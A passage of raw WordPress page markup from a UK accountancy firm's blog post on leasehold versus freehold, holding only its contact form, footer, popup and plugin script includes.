                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form</legend><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="0"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' name='__fluent_form_embded_post_id' value='10681' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="35b89f4c91" /><input type="hidden" name="_wp_http_referer" value="/leasehold-vs-freehold-what-is-the-difference/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_1_names_first_name_' >Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" placeholder="Your Full Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_message' aria-label="Your Message">Your Message</label></div><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_1_message" class="ff-el-form-control" placeholder="Your Message" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Submit</button></div></fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email","global":false,"global_message":"This field must contain a valid email"}},"message":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"}}},"debounce_time":300};
                    </script>
                    </div>

            		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-748e6960 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="748e6960" data-element_type="section" id="copyrightbaar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c02ecb4" data-id="7c02ecb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-299e8dfa elementor-widget elementor-widget-elementskit-heading" data-id="299e8dfa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">©2023. All rights reserved by <a target="_blank" style="color:#000 !important;font-size:12px;font-weight:bold" href="https://aa-accountants.co.uk"> AA Accountants</a> . Built with love in UK All rights reserved.</p></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<div
				id="hustle-popup-id-9"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_9 module_id_9  "
				
			data-id="9"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="slideInUp"
				data-outro="slideOutDown"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout hustle-whole-module-cta"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--cover hustle-hide-until-sm" aria-hidden="true"><img src="https://aa-accountants.co.uk/wp-content/uploads/2023/09/Shaz-in-frame-style-1.webp" alt="Shaz Nawaz" class="hustle-image-position--centercustom" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><span class="hustle-subtitle">Overdosing on caffeine won't fix your business problems. </span></div><div class="hustle-group-content"><p>But a strategy call with our experts will.</p>
<p>We guarantee you'll be glad you did.</p>
</div><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="#" target="_blank" data-cta-type="cta">Book Now</a></div></div></div></div></div><p class="hustle-nsa-link"><a href="#">No thanks, I’m not interested!</a></p></div></div></div><div class="hustle-ui hustle-float hustle_module_id_3 " 
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			data-sub-type="floating"
			
					data-desktop="true"
					data-desktop-offset="screen"
					data-desktop-selector=""
					data-desktop-positionX="right"
					data-desktop-positionY="top"
					
					data-mobiles="true"
					data-mobiles-offset="screen"
					data-mobiles-selector=""
					data-mobiles-positionX="center"
					data-mobiles-positionY="bottom"
					 style="opacity:0;"><div class="hustle-float-content"><div class="hustle-social hustle-social--rounded" data-custom="false" data-grid-desktop="stacked" data-grid-mobiles="inline"><ul class="hustle-counter--none hustle-animated" data-animation="bounceUpDown"><li><a href="#" class="hustle-share-icon hustle-share--facebook" data-network="facebook" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-facebook" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Facebook</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--pinterest" data-network="pinterest" data-counter="none" data-link="native" data-count="3"><i class="hustle-icon-social-pinterest" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Pinterest</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--reddit" data-network="reddit" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-reddit" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Reddit</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--twitter" data-network="twitter" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-twitter" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Twitter</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--linkedin" data-network="linkedin" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-linkedin" aria-hidden="true"></i><span class="hustle-screen-reader">Share on LinkedIn</span></a></li><li><a href="#" class="hustle-share-icon hustle-share--whatsapp" data-network="whatsapp" data-counter="none" data-link="native" data-count="0"><i class="hustle-icon-social-whatsapp" aria-hidden="true"></i><span class="hustle-screen-reader">Share on WhatsApp</span></a></li><li><a href="mailto:?subject=Leasehold%20vs%20Freehold%3A%20What%20is%20the%20Difference%3F&#038;body=I%27ve%20found%20an%20excellent%20article%20on%20https%3A%2F%2Faa-accountants.co.uk%2Fleasehold-vs-freehold-what-is-the-difference%2F%20which%20may%20interest%20you." class="hustle-share-icon hustle-share--email" data-network="email" data-counter="none" data-link="custom" data-count="0"><i class="hustle-icon-social-email" aria-hidden="true"></i><span class="hustle-screen-reader">Share on Email</span></a></li></ul></div></div></div><style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style><link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_social-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-social.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_float-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-float.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%7CRoboto%3A700%2Cregular&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aa-accountants.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="imroz-core-ajax-js-extra">
/* <![CDATA[ */
var imroz_portfolio_ajax = {"ajax_url":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"943f59210e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/js/ajax-scripts.js" id="imroz-core-ajax-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/js/element-scripts.js?ver=1.0" id="imroz-element-scripts-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.1.11"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/46182958.js?integration=WordPress&amp;ver=11.1.11" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"10681","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1694169004" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"66289832b1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/aa-accountants.co.uk\/leasehold-vs-freehold-what-is-the-difference\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/uploads/essential-addons-elementor/eael-10978.js?ver=1703249695" id="eael-10978-js"></script>
<script type="text/javascript" id="uagb-post-js-js-extra">
/* <![CDATA[ */
var uagb_data = {"ajax_url":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"3e2dc1ceb1"};
var uagb_data = {"ajax_url":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"3e2dc1ceb1","uagb_grid_ajax_nonce":"bf476ba897"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.min.js?ver=2.13.2" id="uagb-post-js-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js?ver=7.8.4" id="hustle_sshare_pinterest-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.4" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"10","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"slideInUp","animation_out":"slideOutDown","after_close":"no_show_all","expiration":"1","expiration_unit":"hours","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09\/07\/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09\/13\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"9","blog_id":"0","module_name":"Popup new consultancy","module_type":"popup","active":"1","module_mode":"informational"},{"module_id":"3","blog_id":"0","module_name":"test","module_type":"social_sharing","active":"1","module_mode":""}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"aa-accountants.co.uk\/leasehold-vs-freehold-what-is-the-difference\/","full_actual_url":"https:\/\/aa-accountants.co.uk\/leasehold-vs-freehold-what-is-the-difference\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Faa-accountants.co.uk%2Fleasehold-vs-freehold-what-is-the-difference","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Faa-accountants.co.uk%2Fleasehold-vs-freehold-what-is-the-difference&text=Leasehold%20vs%20Freehold%3A%20What%20is%20the%20Difference%3F","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Faa-accountants.co.uk%2Fleasehold-vs-freehold-what-is-the-difference","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Faa-accountants.co.uk%2Fleasehold-vs-freehold-what-is-the-difference","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Faa-accountants.co.uk%2Fleasehold-vs-freehold-what-is-the-difference","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Faa-accountants.co.uk%2Fleasehold-vs-freehold-what-is-the-difference","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Faa-accountants.co.uk%2Fleasehold-vs-freehold-what-is-the-difference","email":"mailto:?subject=Leasehold%20vs%20Freehold%3A%20What%20is%20the%20Difference%3F&body=https%3A%2F%2Faa-accountants.co.uk%2Fleasehold-vs-freehold-what-is-the-difference"},"ajaxurl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","page_id":"10681","page_slug":"leasehold-vs-freehold-what-is-the-difference","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.4" id="hustle_front-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/bootstrap.min.js?ver=1.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/particles.js?ver=1.5.0" id="particles-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/isotope.js?ver=1.5.0" id="isotope-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/counterup.js?ver=1.5.0" id="counterup-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/feather-icons.js?ver=1.5.0" id="feather-icons-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/lightgallery.js?ver=1.5.0" id="lightgallery-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.5.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/slick.js?ver=1.5.0" id="slick-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/waypoints.js?ver=1.5.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/wow.js?ver=1.5.0" id="wow-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/js.cookie.js?ver=1.5.0" id="imroz-cookie-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/main.js?ver=1.5.0" id="imroz-main-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/jquery.style.switcher.js?ver=1.5.0" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/admin/js/navigation.js?ver=1.5.0" id="imroz-navigation-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/admin/js/skip-link-focus-fix.js?ver=1.5.0" id="imroz-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.9" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aa-accountants.co.uk/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.9" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=3.2.1" id="animejs-js"></script>
<script defer type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=3.2.1" id="elementskit-parallax-frontend-defer-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"landing-pages":true},"urls":{"assets":"https:\/\/aa-accountants.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10681,"title":"Leasehold%20vs%20Freehold%3A%20What%20is%20the%20Difference%3F%20-%20AA%20Accountants","excerpt":"","featuredImage":"https:\/\/aa-accountants.co.uk\/wp-content\/uploads\/2023\/12\/Leasehold-vs-Freehold-What-is-the-Difference.webp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/particles/assets/js/ekit-particles.js?ver=3.2.1" id="ekit-particles-js"></script>
<script type="text/javascript" id="wpjoli-joli-tocv2-scripts-js-extra">
/* <![CDATA[ */
var JTOC = {"options":{"scroll_update_interval":200,"header_as_toggle":false,"headings_full_row_clickable":false,"logo":"https:\/\/aa-accountants.co.uk\/wp-content\/plugins\/joli-table-of-contents\/assets\/public\/img\/wpjoli-logo-linear-small-bw-24px.png","jump_to_offset":50,"jump_to_offset_mobile":50,"smooth_scroll":true,"hash_in_url":true,"is_admin":false,"wp_widget_support":true,"in_the_loop":false,"post_class":["post-10681","post","type-post","status-publish","format-standard","has-post-thumbnail","hentry"]},"strings":{"wp_widget_support_message":"Widget support for this post type (<strong>post<\/strong>) is currently not enabled, to make the TOC links work, please enable support in the settings under WIDGET SUPPORT > Enable widget support > Post type. This message is only visible by admins."}};
var JTOC = {"options":{"scroll_update_interval":200,"header_as_toggle":false,"headings_full_row_clickable":false,"logo":"https:\/\/aa-accountants.co.uk\/wp-content\/plugins\/joli-table-of-contents\/assets\/public\/img\/wpjoli-logo-linear-small-bw-24px.png","jump_to_offset":50,"jump_to_offset_mobile":50,"smooth_scroll":true,"hash_in_url":true,"is_admin":false,"wp_widget_support":true,"in_the_loop":true,"post_class":["post-10681","post","type-post","status-publish","format-standard","has-post-thumbnail","hentry"]},"strings":{"wp_widget_support_message":"Widget support for this post type (<strong>post<\/strong>) is currently not enabled, to make the TOC links work, please enable support in the settings under WIDGET SUPPORT > Enable widget support > Post type. This message is only visible by admins."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/joli-table-of-contents/assets/public/js/wpjoli-joli-table-of-contents.min.js?ver=2.2.1" id="wpjoli-joli-tocv2-scripts-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.0.2","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be 